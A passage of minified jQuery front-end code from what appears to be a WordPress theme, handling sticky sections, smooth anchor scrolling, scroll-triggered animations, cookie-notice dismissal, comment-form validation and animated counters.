if(self.hasStickyFirstSection()){$us.$body.addClass('sticky_first_section')}
$us.$window.on('scroll',self._events.scroll.bind(self)).on('resize load',self._events.resize.bind(self)).on('scroll resize load',self._events.toggleClassIsSticky.bind(self));$us.timeout(self._events.resize.bind(self),25);$us.timeout(self._events.resize.bind(self),75)}
USCanvas.prototype={getOffsetTop:function(){var top=Math.ceil($us.$canvas.offset().top);if($us.currentStateIs('mobiles')){top-=$us.getAdminBarHeight()}
return top},isStickySection:function(){var self=this;return!!self.$stickySections.length},hasStickySection:function(){var self=this;if(self.isStickySection()){return self.$stickySections.hasClass('is_sticky')}
return!1},hasPositionStickySections:function(){var self=this;if(self.isStickySection()){return self.$stickySections.filter(function(){return $(this).css('position')=='sticky'}).length}
return!1},getStickySectionHeight:function(){var self=this,stickySectionHeight=0;if(self.isStickySection()){var header=$us.header,$stickySection=self.$stickySections.first();stickySectionHeight=$stickySection.outerHeight(!0);if(self.hasStickyFirstSection()&&header.isHorizontal()&&!header.isStatic()){stickySectionHeight-=header.getCurrentHeight()}}
return stickySectionHeight},hasStickyFirstSection:function(){var self=this,$first=self.$stickySections.first();return self.isStickySection()&&$first.index()===0&&$first.hasClass('is_sticky')},isAfterStickySection:function(node){var $node=$(node);if(!$node.length){return!1}
if(!$node.hasClass('l-section')){$node=$node.closest('.l-section')}
return $node.index()>this.$stickySections.index()},getHeightFirstSection:function(){return this.$firstSection.length?parseFloat(this.$firstSection.outerHeight(!0)):0},_events:{scroll:function(){var self=this,scrollTop=parseInt($us.$window.scrollTop());self.$topLink.toggleClass('active',(scrollTop>=self.winHeight*self.options.backToTopDisplay/100));if(self.isAndroid){if(self.pid){$us.clearTimeout(self.pid)}
self.isScrolling=!0;self.pid=$us.timeout(function(){self.isScrolling=!1},100)}},resize:function(){var self=this;self.winHeight=parseInt($us.$window.height());self.winWidth=parseInt($us.$window.width());$us.$body.toggleClass('disable_effects',(self.winWidth<self.options.disableEffectsWidth));if($us.$body.hasClass('us_iframe')){var $frameContent=$('.l-popup-box-content',_window.parent.document),outerHeight=$us.$body.outerHeight(!0);if(outerHeight>0&&$(_window.parent).height()>outerHeight){$frameContent.css('height',outerHeight)}else{$frameContent.css('height','')}}
self._events.scroll.call(self)},toggleClassIsSticky:function(){var self=this;if(!self.isStickySection()){return}
self.$stickySections.each(function(_,section){var $section=$(section),offsetTop=section.getBoundingClientRect().top-parseInt($section.css('top'));$section.toggleClass('is_sticky',(parseInt(offsetTop)===0&&$section.css('position')=='sticky'))})}}};$us.canvas=new USCanvas($us.canvasOptions||{})}(jQuery);!function($){$.fn.resetInlineCSS=function(){var self=this,args=[].slice.call(arguments);if(args.length&&$.isArray(args[0])){args=args[0]}
for(var index=0;index<args.length;index ++){self.css(args[index],'')}
return self};$.fn.clearPreviousTransitions=function(){var self=this,prevTimers=(self.data('animation-timers')||'').split(',');if(prevTimers.length>=2){self.resetInlineCSS('transition');prevTimers.map(clearTimeout);self.removeData('animation-timers')}
return self};$.fn.performCSSTransition=function(css,duration,onFinish,easing,delay){duration=duration||250;delay=delay||25;easing=easing||'ease';var self=this,transition=[];self.clearPreviousTransitions();for(var attr in css){if(!css.hasOwnProperty(attr)){continue}
transition.push(attr+' '+(duration/1000)+'s '+easing)}
transition=transition.join(', ');self.css({transition:transition});var timer1=setTimeout(function(){self.css(css)},delay);var timer2=setTimeout(function(){self.resetInlineCSS('transition');if($.isFunction(onFinish)){onFinish()}},duration+delay);self.data('animation-timers',timer1+','+timer2)};$.fn.slideDownCSS=function(duration,onFinish,easing,delay){var self=this;if(self.length==0){return}
self.clearPreviousTransitions();self.resetInlineCSS('padding-top','padding-bottom');var timer1=setTimeout(function(){var paddingTop=parseInt(self.css('padding-top')),paddingBottom=parseInt(self.css('padding-bottom'));self.css({visibility:'hidden',position:'absolute',height:'auto','padding-top':0,'padding-bottom':0,display:'block'});var height=self.height();self.css({overflow:'hidden',height:'0px',opacity:0,visibility:'',position:''});self.performCSSTransition({opacity:1,height:height+paddingTop+paddingBottom,'padding-top':paddingTop,'padding-bottom':paddingBottom},duration,function(){self.resetInlineCSS('overflow').css('height','auto');if(typeof onFinish=='function'){onFinish()}},easing,delay)},25);self.data('animation-timers',timer1+',null')};$.fn.slideUpCSS=function(duration,onFinish,easing,delay){var self=this;if(self.length==0){return}
self.clearPreviousTransitions();self.css({height:self.outerHeight(),overflow:'hidden','padding-top':self.css('padding-top'),'padding-bottom':self.css('padding-bottom')});self.performCSSTransition({height:0,opacity:0,'padding-top':0,'padding-bottom':0},duration,function(){self.resetInlineCSS('overflow','padding-top','padding-bottom').css({display:'none'});if(typeof onFinish=='function'){onFinish()}},easing,delay)};$.fn.fadeInCSS=function(duration,onFinish,easing,delay){var self=this;if(self.length==0){return}
self.clearPreviousTransitions();self.css({opacity:0,display:'block'});self.performCSSTransition({opacity:1},duration,onFinish,easing,delay)};$.fn.fadeOutCSS=function(duration,onFinish,easing,delay){var self=this;if(self.length==0){return}
self.performCSSTransition({opacity:0},duration,function(){self.css('display','none');if($.isFunction(onFinish)){onFinish()}},easing,delay)}}(jQuery);jQuery(function($){"use strict";if(_document.cookie.indexOf('us_cookie_notice_accepted=true')!==-1){$('.l-cookie').remove()}else{$us.$document.on('click','#us-set-cookie',function(e){e.preventDefault();e.stopPropagation();var d=new Date();d.setFullYear(d.getFullYear()+1);_document.cookie='us_cookie_notice_accepted=true; expires='+d.toUTCString()+'; path=/;';if(location.protocol==='https:'){_document.cookie+=' secure;'}
$('.l-cookie').remove()})}
var USPopupLink=function(context,options){var $links=$('a[ref=magnificPopup][class!=direct-link]:not(.inited)',context||_document),defaultOptions={fixedContentPos:!0,mainClass:'mfp-fade',removalDelay:300,type:'image'};if($links.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/magnific-popup.js',function(){$links.addClass('inited').magnificPopup($.extend({},defaultOptions,options||{}))})}};$.fn.wPopupLink=function(options){return this.each(function(){$(this).data('wPopupLink',new USPopupLink(this,options))})};$us.$document.wPopupLink();(function(){var $footer=$('.l-footer');if($us.$body.hasClass('footer_reveal')&&$footer.length&&$footer.html().trim().length){var usFooterReveal=function(){var footerHeight=$footer.innerHeight();if(_window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1){$us.$canvas.css('margin-bottom',Math.round(footerHeight)-1)}else{$us.$canvas.css('margin-bottom','')}};usFooterReveal();$us.$window.on('resize load',usFooterReveal)}})();var $usYTVimeoVideoContainer=$('.with_youtube, .with_vimeo');if($usYTVimeoVideoContainer.length){$us.$window.on('resize load',function(){$usYTVimeoVideoContainer.each(function(){var $container=$(this),$frame=$container.find('iframe').first(),cHeight=$container.innerHeight(),cWidth=$container.innerWidth(),fWidth='',fHeight='';if(cWidth/cHeight<16/9){fWidth=cHeight*(16/9);fHeight=cHeight}else{fWidth=cWidth;fHeight=fWidth*(9/16)}
$frame.css({'width':Math.round(fWidth),'height':Math.round(fHeight),})})})}});(function($,undefined){"use strict";function USWaypoints(){var self=this;self.waypoints=[];$us.$canvas.on('contentChange',self._countAll.bind(self));$us.$window.on('resize load',self._events.resize.bind(self)).on('scroll scroll.waypoints',self._events.scroll.bind(self));$us.timeout(self._events.resize.bind(self),75);$us.timeout(self._events.scroll.bind(self),75)}
USWaypoints.prototype={_events:{scroll:function(){var self=this,scrollTop=parseInt($us.$window.scrollTop());scrollTop=(scrollTop>=0)?scrollTop:0;for(var i=0;i<self.waypoints.length;i ++){if(self.waypoints[i].scrollPos<scrollTop){self.waypoints[i].fn(self.waypoints[i].$elm);self.waypoints.splice(i,1);i --}}},resize:function(){var self=this;$us.timeout(function(){self._countAll.call(self);self._events.scroll.call(self)},150);self._countAll.call(self);self._events.scroll.call(self)}},add:function($elm,offset,fn){var self=this;$elm=($elm instanceof $)?$elm:$($elm);if($elm.length==0){return}
if(typeof offset!='string'||offset.indexOf('%')==-1){offset=parseInt(offset)}
if($elm.offset().top<($us.$window.height()+$us.$window.scrollTop())){offset=0}
var waypoint={$elm:$elm,offset:offset,fn:fn};self._count(waypoint);self.waypoints.push(waypoint)},_count:function(waypoint){var elmTop=waypoint.$elm.offset().top,winHeight=$us.$window.height();if(typeof waypoint.offset=='number'){waypoint.scrollPos=elmTop-winHeight+waypoint.offset}else{waypoint.scrollPos=elmTop-winHeight+winHeight*parseInt(waypoint.offset)/100}},_countAll:function(){var self=this;for(var i=0;i<self.waypoints.length;i ++){self._count(self.waypoints[i])}}};$us.waypoints=new USWaypoints})(jQuery);(function(){var lastTime=0,vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!_window.requestAnimationFrame;++ x){_window.requestAnimationFrame=_window[vendors[x]+'RequestAnimationFrame'];_window.cancelAnimationFrame=_window[vendors[x]+'CancelAnimationFrame']||_window[vendors[x]+'CancelRequestAnimationFrame']}
if(!_window.requestAnimationFrame){_window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=_window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id}}
if(!_window.cancelAnimationFrame){_window.cancelAnimationFrame=function(id){clearTimeout(id)}}}());if($us.$body.hasClass('single-format-video')){figure=$us.$body.find('figure.wp-block-embed div.wp-block-embed__wrapper');if(figure.length){figure.each(function(){if(this.firstElementChild===null){this.remove()}})}}
!function($,undefined){"use strict";$us.collapsibleContent=function(container){this.init(container)};$us.collapsibleContent.prototype={init:function(container){var self=this;self.$container=$(container);self.$firstElm=$('> *:first',self.$container);self.contentHeight=self.$container.data('content-height')||200;self.$container.on('click','.collapsible-content-more, .collapsible-content-less',self._events.toggleContent.bind(self));if(!self.$container.closest('.owl-carousel').length){self.initHeightCheck.call(self)}},initHeightCheck:function(){var self=this;var height=self.$firstElm.css('height',self.contentHeight).height();self.$firstElm.css('height','');var elmHeight=self.$firstElm.height();if(elmHeight&&elmHeight<=height){$('.toggle-links',self.$container).hide();self.$firstElm.css('height','');self.$container.removeClass('with_collapsible_content')}else{$('.toggle-links',self.$container).show();self.$firstElm.css('height',self.contentHeight)}},_isVisible:function(){var self=this;if(!self.$container.length){return!1}
var w=_window,d=_document,rect=self.$container[0].getBoundingClientRect(),containerPosition={top:w.pageYOffset+rect.top,left:w.pageXOffset+rect.left,right:w.pageXOffset+rect.right,bottom:w.pageYOffset+rect.bottom},windowPosition={top:w.pageYOffset,left:w.pageXOffset,right:w.pageXOffset+d.documentElement.clientWidth,bottom:w.pageYOffset+d.documentElement.clientHeight};return(containerPosition.bottom>windowPosition.top&&containerPosition.top<windowPosition.bottom&&containerPosition.right>windowPosition.left&&containerPosition.left<windowPosition.right)},_events:{toggleContent:function(e){e.preventDefault();e.stopPropagation();var self=this;self.$container.toggleClass('show_content',$(e.target).hasClass('collapsible-content-more')).trigger('toggleContent');$us.timeout(function(){$us.$canvas.trigger('contentChange');if($.isMobile&&!self._isVisible()){$us.$htmlBody.stop(!0,!1).scrollTop(self.$container.offset().top-$us.header.getCurrentHeight(!0))}},1)}}};$.fn.usCollapsibleContent=function(){return this.each(function(){$(this).data('usCollapsibleContent',new $us.collapsibleContent(this))})};$('[data-content-height]',$us.$canvas).usCollapsibleContent();if($('.owl-carousel',$us.$canvas).length){$us.$canvas.on('click','.collapsible-content-more, .collapsible-content-less',function(e){var $target=$(e.target),$container=$target.closest('[data-content-height]');if(!$container.data('usCollapsibleContent')){$container.usCollapsibleContent();$target.trigger('click')}})}}(jQuery);!function($,undefined){$us.$window.on('us.wpopup.afterShow',function(_,WPopup){if(WPopup instanceof $us.WPopup&&$('video.wp-video-shortcode',WPopup.$box).length){var handle=$us.timeout(function(){$us.clearTimeout(handle);_window.dispatchEvent(new Event('resize'))},1)}})}(jQuery);!function($){"use strict";var _document=document,_location=location,_undefined=undefined;function USScroll(options){var self=this;var defaults={attachOnInit:'\
				.menu-item a[href*="#"],\
				.menu-item[href*="#"],\
				.post_custom_field a[href*="#"],\
				.post_title a[href*="#"],\
				.w-ibanner a[href*="#"],\
				.vc_custom_heading a[href*="#"],\
				.vc_icon_element a[href*="#"],\
				.w-comments-title a[href*="#"],\
				.w-iconbox a[href*="#"],\
				.w-image a[href*="#"]:not([onclick]),\
				.w-text a[href*="#"],\
				.w-toplink,\
				a.smooth-scroll[href*="#"],\
				a.w-btn[href*="#"]:not([onclick]),\
				a.w-grid-item-anchor[href*="#"]',buttonActiveClass:'active',menuItemActiveClass:'current-menu-item',menuItemAncestorActiveClass:'current-menu-ancestor',animationDuration:$us.canvasOptions.scrollDuration,animationEasing:$us.getAnimationName('easeInOutExpo'),endAnimationEasing:$us.getAnimationName('easeOutExpo')};self.options=$.extend({},defaults,options||{});self.blocks={};self.isScrolling=!1;self._events={cancel:self.cancel.bind(self),scroll:self.scroll.bind(self),resize:self.resize.bind(self)};$us.$window.on('resize load',$us.debounce(self._events.resize,10));$us.timeout(self._events.resize,75);$us.$window.on('scroll',self._events.scroll);$us.timeout(self._events.scroll,75);if(self.options.attachOnInit){self.attach(self.options.attachOnInit)}
$us.$canvas.on('contentChange',self._countAllPositions.bind(self));if(_document.location.hash&&_document.location.hash.indexOf('#!')==-1){var hash=_document.location.hash,scrollPlace=(self.blocks[hash]!==_undefined)?hash:_undefined;if(scrollPlace===_undefined){try{var $target=$(hash);if($target.length!=0){scrollPlace=$target}}
catch(error){}}
if(scrollPlace!==_undefined){var keepScrollPositionTimer=setInterval(function(){self.scrollTo(scrollPlace);if(_document.readyState!=='loading'){clearInterval(keepScrollPositionTimer)}},100);var clearHashEvents=function(){$us.$window.off('load touchstart mousewheel DOMMouseScroll touchstart',clearHashEvents);$us.timeout(function(){$us.canvas._events.resize.call($us.canvas);self._countAllPositions();if($us.hasOwnProperty('waypoints')){$us.waypoints._countAll()}
self.scrollTo(scrollPlace)},100)};$us.$window.on('load touchstart mousewheel DOMMouseScroll touchstart',clearHashEvents)}}
self.animationOptions={duration:self.options.animationDuration,easing:self.options.animationEasing,start:function(){self.isScrolling=!0},complete:function(){self.cancel.call(self)},}}
USScroll.prototype={_countPosition:function(hash){var self=this,$target=self.blocks[hash].target,targetTop=$target.offset().top;if($target.hasClass('type_sticky')){var key='realTop';if(!$target.hasClass('is_sticky')){$target.removeData(key)}
if(!$target.data(key)){$target.data(key,targetTop)}
targetTop=$target.data(key)||targetTop}
if($us.$body.hasClass('footer_reveal')&&$target.closest('footer').length){targetTop=$us.$body.outerHeight(!0)+(targetTop-$us.$window.scrollTop())}
self.blocks[hash].top=Math.ceil(targetTop-$us.canvas.getOffsetTop())},_countAllPositions:function(){var self=this;for(var hash in self.blocks){if(self.blocks[hash]){self._countPosition(hash)}}},_indicatePosition:function(activeHash){var self=this;for(var hash in self.blocks){if(!self.blocks[hash]){continue}
var block=self.blocks[hash];if(block.buttons!==_undefined){block.buttons.toggleClass(self.options.buttonActiveClass,hash===activeHash)}
if(block.menuItems!==_undefined){block.menuItems.toggleClass(self.options.menuItemActiveClass,hash===activeHash)}
if(block.menuAncestors!==_undefined){block.menuAncestors.removeClass(self.options.menuItemAncestorActiveClass)}}
if(self.blocks[activeHash]!==_undefined&&self.blocks[activeHash].menuAncestors!==_undefined){self.blocks[activeHash].menuAncestors.addClass(self.options.menuItemAncestorActiveClass)}},attach:function(anchors){var self=this,$anchors=$(anchors);if($anchors.length==0){return}
var _pathname=decodeURIComponent(_location.pathname),patternPathname=new RegExp('^'+_pathname.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")+'#'),patternPageId=/^\/?(\?page_id=\d+).*?/;$anchors.each(function(index,anchor){var $anchor=$(anchor),href=(''+$anchor.attr('href')).replace(_location.origin,''),hash=$anchor.prop('hash'),hasProtocol=/^(https?:\/\/)/.test(href),hasPageId=patternPageId.test(href);if(hash.indexOf('#!')>-1||href.indexOf('#')<0||(href.substr(0,2)=='/#'&&_location.search&&_pathname=='/')||(hasProtocol&&href.indexOf(_location.origin)!==0)||(hasPageId&&href.indexOf((_location.search.match(patternPageId)||[])[1])==-1)||(href.charAt(0)=='/'&&!hasPageId&&!patternPathname.test(href))){return}
if(hash!=''&&hash!='#'){if(self.blocks[hash]===_undefined){var $target=$(hash),$type='';if($target.length==0){return}
if($target.hasClass('g-cols')&&$target.parent().children().length==1){$target=$target.closest('.l-section')}
if($target.hasClass('w-tabs-section')){var $newTarget=$target.closest('.w-tabs');if(!$newTarget.hasClass('accordion')){$target=$newTarget}
$type='tab'}else if($target.hasClass('w-tabs')){$type='tabs'}
self.blocks[hash]={target:$target,type:$type};self._countPosition(hash)}
if($anchor.parent().length>0&&$anchor.parent().hasClass('menu-item')){var $menuIndicator=$anchor.closest('.menu-item');self.blocks[hash].menuItems=(self.blocks[hash].menuItems||$()).add($menuIndicator);var $menuAncestors=$menuIndicator.parents('.menu-item-has-children');if($menuAncestors.length>0){self.blocks[hash].menuAncestors=(self.blocks[hash].menuAncestors||$()).add($menuAncestors)}}else{self.blocks[hash].buttons=(self.blocks[hash].buttons||$()).add($anchor)}}
$anchor.on('click',function(event){event.preventDefault();if($anchor.hasClass('w-nav-anchor')&&$anchor.closest('.menu-item').hasClass('menu-item-has-children')&&$anchor.closest('.w-nav').hasClass('type_mobile')){var menuOptions=$anchor.closest('.w-nav').find('.w-nav-options:first')[0].onclick()||{},dropByLabel=$anchor.parents('.menu-item').hasClass('mobile-drop-by_label'),dropByArrow=$anchor.parents('.menu-item').hasClass('mobile-drop-by_arrow');if(dropByLabel||(menuOptions.mobileBehavior&&!dropByArrow)){return!1}}
if($anchor.attr('href')==='#'&&$anchor.closest('.w-popup-wrap').length){return!1}
self.scrollTo(hash,!0);if(typeof self.blocks[hash]!=='undefined'){var block=self.blocks[hash];if($.inArray(block.type,['tab','tabs'])!==-1){var $linkedSection=block.target.find('.w-tabs-section[id="'+hash.substr(1)+'"]');if(block.type==='tabs'){$linkedSection=block.target.find('.w-tabs-section:first')}else if(block.target.hasClass('w-tabs-section')){$linkedSection=block.target}
if($linkedSection.length){$linkedSection.find('.w-tabs-section-header').trigger('click')}}else if(block.menuItems!==_undefined&&$us.currentStateIs(['mobiles','tablets'])&&$us.$body.hasClass('header-show')){$us.$body.removeClass('header-show')}}})})},getPlacePosition:function(place){var self=this,data={newY:0,type:''};if(place===''||place==='#'){data.newY=0;data.placeType='top'}
else if(self.blocks[place]!==_undefined){self._countPosition(place);data.newY=self.blocks[place].top;data.placeType='hash';place=self.blocks[place].target}else if(place instanceof $){if(place.hasClass('w-tabs-section')){var newPlace=place.closest('.w-tabs');if(!newPlace.hasClass('accordion')){place=newPlace}}
data.newY=place.offset().top;data.placeType='element'}else{data.newY=place}
if($us.canvas.isStickySection()&&$us.canvas.hasPositionStickySections()&&!$(place).hasClass('type_sticky')&&$us.canvas.isAfterStickySection(place)){data.newY-=$us.canvas.getStickySectionHeight()}
return data},scrollTo:function(place,animate){var self=this,$place=$(place);if($place.closest('.w-popup-wrap').length){self.scrollToPopupContent(place);return!0}
var offset=self.getPlacePosition.call(self,place),indicateActive=function(){if(offset.type==='hash'){self._indicatePosition(place)}else{self.scroll()}};if(animate){if(navigator.userAgent.match(/iPad/i)!=null&&$('.us_iframe').length&&offset.type=='hash'){$place[0].scrollIntoView({behavior:"smooth",block:"start"})}
var scrollTop=$us.$window.scrollTop(),scrollDirections=scrollTop<offset.newY?'down':'up';if(scrollTop===offset.newY){return}
var animateOptions=$.extend({},self.animationOptions,{always:function(){self.isScrolling=!1;indicateActive()}});animateOptions.step=function(now,fx){var newY=self.getPlacePosition(place).newY;if($us.header.isHorizontal()&&$us.header.isStickyEnabled()){newY-=$us.header.getCurrentHeight()}
fx.end=newY};if($place.hasClass('us_animate_this')){$place.trigger('us_startAnimate')}
$us.$htmlBody.stop(!0,!1).animate({scrollTop:offset.newY+'px'},animateOptions);$us.$window.on('keydown mousewheel DOMMouseScroll touchstart',self._events.cancel)}else{if($us.header.isStickyEnabled()&&$us.header.isHorizontal()){offset.newY-=$us.header.getCurrentHeight(!0)}
$us.$htmlBody.stop(!0,!1).scrollTop(offset.newY);indicateActive()}},scrollToPopupContent:function(place){var self=this,id=place.replace('#',''),elm=_document.getElementById(id);var animateOptions=$.extend({},self.animationOptions,{always:function(){self.isScrolling=!1},});$(elm).closest('.w-popup-wrap').stop(!0,!1).animate({scrollTop:elm.offsetTop+'px'},animateOptions);$us.$window.on('keydown mousewheel DOMMouseScroll touchstart',self._events.cancel)},cancel:function(){$us.$htmlBody.stop(!0,!1);$us.$window.off('keydown mousewheel DOMMouseScroll touchstart',this._events.cancel);this.isScrolling=!1},scroll:function(){var self=this,scrollTop=Math.ceil($us.header.getScrollTop());scrollTop=(scrollTop>=0)?scrollTop:0;if(!self.isScrolling){var activeHash;for(var hash in self.blocks){if(!self.blocks[hash]){continue}
var top=self.blocks[hash].top,$target=self.blocks[hash].target;if(!$us.header.isHorizontal()){top-=$us.canvas.getOffsetTop()}else{if($us.header.isStickyEnabled()){top-=$us.header.getCurrentHeight(!0)}
if($us.canvas.hasStickySection()){top-=$us.canvas.getStickySectionHeight()}}
top=$us.parseInt(top.toFixed(0));if(scrollTop>=top&&scrollTop<=(top+$target.outerHeight(!1))){activeHash=hash}}
$us.debounce(self._indicatePosition.bind(self,activeHash),1)()}},resize:function(){var self=this;$us.timeout(function(){self._countAllPositions();self.scroll()},150);self._countAllPositions();self.scroll()}};$(function(){$us.scroll=new USScroll($us.scrollOptions||{})})}(jQuery);(function($){"use strict";var USAnimate=function(container){this.$container=$(container);this.$items=$('[class*="us_animate_"]',this.$container).not('.off_autostart');this.$items.each(function(_,item){var $item=$(item);if($item.data('_animate_inited')||$item.is('.off_autostart')){return}
$item.data('_animate_inited',!0);$us.waypoints.add($item,'12%',function($elm){if(!$elm.hasClass('start')){$us.timeout(function(){$elm.addClass('start')},20)}});$item.one('us_startAnimate',function(){if(!$item.hasClass('start')){$item.addClass('start')}})})};window.USAnimate=USAnimate;new USAnimate(document);$('.wpb_animate_when_almost_visible').each(function(){$us.waypoints.add($(this),'12%',function($elm){if(!$elm.hasClass('wpb_start_animation')){$us.timeout(function(){$elm.addClass('wpb_start_animation')},20)}})})})(jQuery);!function($){"use strict";$us.USVCCharts=function(container,options){this.init(container,options)};$us.USVCCharts.prototype={init:function(container,options){this.$container=$(container);this.charts={line:{class:'vc_line-chart',},round:{class:'vc_round-chart',}};$us.$canvas.on('contentChange',this.redraw.bind(this))},redraw:function(event,data={}){if(!data||!data.elm){return}
for(const chart in this.charts){const $wrapper=$(data.elm).hasClass('w-popup')?'.w-popup-wrap':$(data.elm);if(this.$container.closest($wrapper).length){if(this.$container.hasClass(this.charts.line.class)){$.fn.vcLineChart&&this.$container.vcLineChart({reload:!1})}else if(this.$container.hasClass(this.charts.round.class)){$.fn.vcRoundChart&&this.$container.vcRoundChart({reload:!1})}}}},};$.fn.USVCCharts=function(options){return this.each(function(){$(this).data('USVCCharts',new $us.USVCCharts(this,options))})};$(function(){$('.vc_line-chart, .vc_round-chart').USVCCharts()})}(jQuery);!function($){"use strict";$us.CommnentsForm=function(container,options){this.init(container,options)};$us.CommnentsForm.prototype={init:function(container,options){this.$container=$(container);this.$form=this.$container.find('form.comment-form');if(!this.$form.length){return}
this.$jsonContainer=this.$container.find('.us-comments-json');if(!this.$jsonContainer.length){return}
this.jsonData=this.$jsonContainer[0].onclick()||{};this.$jsonContainer.remove();this.$fields={content:{field:this.$form.find('textarea'),msg:this.jsonData.no_content_msg||'Please enter a Message'},name:{field:this.$form.find('.for_text input[type="text"]'),msg:this.jsonData.no_name_msg||'Please enter your Name'},email:{field:this.$form.find('.for_email input[type="email"]'),msg:this.jsonData.no_email_msg||'Please enter a valid email address.'}};this._events={formSubmit:this.formSubmit.bind(this)};this.$form.on('submit',this._events.formSubmit)},formSubmit:function(event){this.$form.find('.w-form-row.check_wrong').removeClass('check_wrong');this.$form.find('.w-form-state').html('');for(var i in this.$fields){if(this.$fields[i].field.length==0){continue}
if(this.$fields[i].field.val()==''&&this.$fields[i].field.attr('data-required')){this.$fields[i].field.closest('.w-form-row').toggleClass('check_wrong');this.$fields[i].field.closest('.w-form-row').find('.w-form-row-state').html(this.$fields[i].msg);event.preventDefault()}}}};$.fn.CommnentsForm=function(options){return this.each(function(){$(this).data('CommnentsForm',new $us.CommnentsForm(this,options))})};$(function(){$('.w-post-elm.post_comments.layout_comments_template').CommnentsForm();$('.l-section.for_comments').CommnentsForm()})}(jQuery);!function($){var USCounterNumber=function(container){this.$container=$(container);this.initialString=this.$container.html()+'';this.finalString=this.$container.data('final')+'';this.format=this.getFormat(this.initialString,this.finalString);if(this.format.decMark){var pattern=new RegExp('[^0-9\/'+this.format.decMark+']+','g');this.initial=parseFloat(this.initialString.replace(pattern,'').replace(this.format.decMark,'.'));this.final=parseFloat(this.finalString.replace(pattern,'').replace(this.format.decMark,'.'))}else{this.initial=parseInt(this.initialString.replace(/[^0-9]+/g,''));this.final=parseInt(this.finalString.replace(/[^0-9]+/g,''))}
if(this.format.accounting){if(this.initialString.length>0&&this.initialString[0]=='('){this.initial=-this.initial}
if(this.finalString.length>0&&this.finalString[0]=='('){this.final=-this.final}}};USCounterNumber.prototype={step:function(now){var value=(1-now)*this.initial+this.final*now,intPart=Math[this.format.decMark?'floor':'round'](value).toString(),result='';if(this.format.zerofill){intPart='0'.repeat(this.format.intDigits-intPart.length)+intPart}
if(this.format.groupMark){if(this.format.indian){result+=intPart.replace(/(\d)(?=(\d\d)+\d$)/g,'$1'+this.format.groupMark)}else{result+=intPart.replace(/\B(?=(\d{3})+(?!\d))/g,this.format.groupMark)}}else{result+=intPart}
if(this.format.decMark){var decimalPart=(value%1).toFixed(this.format.decDigits).substring(2);result+=this.format.decMark+decimalPart}
if(this.format.accounting&&result.length>0&&result[0]=='-'){result='('+result.substring(1)+')'}
this.$container.html(result)},getFormat:function(initial,final){var iFormat=this._getFormat(initial),fFormat=this._getFormat(final),format=$.extend({},iFormat,fFormat);if(format.groupMark==format.decMark){delete format.groupMark}
return format},_getFormat:function(str){var marks=str.replace(/[0-9\(\)\-]+/g,''),format={};if(str.charAt(0)=='('){format.accounting=!0}
if(/^0[0-9]/.test(str)){format.zerofill=!0}
str=str.replace(/[\(\)\-]/g,'');if(marks.length!=0){if(marks.length>1){format.groupMark=marks.charAt(0);if(marks.charAt(0)!=marks.charAt(marks.length-1)){format.decMark=marks.charAt(marks.length-1)}
if(str.split(format.groupMark).length>2&&str.split(format.groupMark)[1].length==2){format.indian=!0}}else{format[(((str.length-1)-str.indexOf(marks))==3&&marks!=='.')?'groupMark':'decMark']=marks}
if(format.decMark){format.decDigits=str.length-str.indexOf(format.decMark)-1}}
if(format.zerofill){format.intDigits=str.replace(/[^\d]+/g,'').length-(format.decDigits||0)}
return format}};var USCounterText=function(container){this.$container=$(container);this.initial=this.$container.text()+'';this.final=this.$container.data('final')+'';this.partsStates=this.getStates(this.initial,this.final);this.len=1/(this.partsStates.length-1);this.curState=0};USCounterText.prototype={step:function(now){var state=Math.round(Math.max(0,now/this.len));if(state==this.curState){return}
this.$container.html(this.partsStates[state]);this.curState=state},getStates:function(initial,final){var dist=[],i,j;for(i=0;i<=initial.length;i ++){dist[i]=[i]}
for(j=1;j<=final.length;j ++){dist[0][j]=j;for(i=1;i<=initial.length;i ++){dist[i][j]=(initial[i-1]===final[j-1])?dist[i-1][j-1]:(Math.min(dist[i-1][j],dist[i][j-1],dist[i-1][j-1])+1)}}
var states=[final];for(i=initial.length,j=final.length;i>0||j>0;i --,j --){var min=dist[i][j];if(i>0){min=Math.min(min,dist[i-1][j],(j>0)?dist[i-1][j-1]:min)}
if(j>0){min=Math.min(min,dist[i][j-1])}
if(min>=dist[i][j]){continue}
if(min==dist[i][j-1]){states.unshift(states[0].substring(0,j-1)+states[0].substring(j));i ++}else if(min==dist[i-1][j-1]){states.unshift(states[0].substring(0,j-1)+initial[i-1]+states[0].substring(j))}else if(min==dist[i-1][j]){states.unshift(states[0].substring(0,j)+initial[i-1]+states[0].substring(j));j ++}}
return states}};var USCounter=function(container){this.$container=$(container);this.parts=[];this.duration=parseInt(this.$container.data('duration')||2000);this.$container.find('.w-counter-value-part').each(function(index,part){var $part=$(part);if($part.html()+''==$part.data('final')+''){return}
var type=$part.usMod('type');if(type=='number'){this.parts.push(new USCounterNumber($part))}else{this.parts.push(new USCounterText($part))}}.bind(this));if(window.$us!==undefined&&window.$us.scroll!==undefined){$us.waypoints.add(this.$container,'15%',this.animate.bind(this))}else{this.animate()}};USCounter.prototype={animate:function(duration){this.$container.css('w-counter',0).animate({'w-counter':1},{duration:this.duration,step:this.step.bind(this)})},step:function(now){for(var i=0;i<this.parts.length;i ++){this.parts[i].step(now)}}};$.fn.wCounter=function(options){return this.each(function(){$(this).data('wCounter',new USCounter(this,options))})};$(function(){$('.w-counter').wCounter()})}(jQuery);(function($){"use strict";$.fn.wDropdown=function(){return this.each(function(){var $self=$(this),$current=$self.find('.w-dropdown-current'),$anchors=$self.find('a'),openEventName='click',closeEventName='mouseup touchstart mousewheel DOMMouseScroll touchstart',justOpened=!1;if($self.hasClass('open_on_hover')){openEventName='mouseenter';closeEventName='mouseleave'}
var closeList=function(){$self.removeClass('opened');$us.$window.off(closeEventName,closeListEvent)};var closeListEvent=function(e){if(closeEventName!='mouseleave'&&$self.has(e.target).length!==0){return}
e.stopPropagation();e.preventDefault();closeList()};var openList=function(){$self.addClass('opened');if(closeEventName=='mouseleave'){$self.on(closeEventName,closeListEvent)}else{$us.$window.on(closeEventName,closeListEvent)}
justOpened=!0;$us.timeout(function(){justOpened=!1},500)};var openListEvent=function(e){if(openEventName=='click'&&$self.hasClass('opened')&&!justOpened){closeList();return}
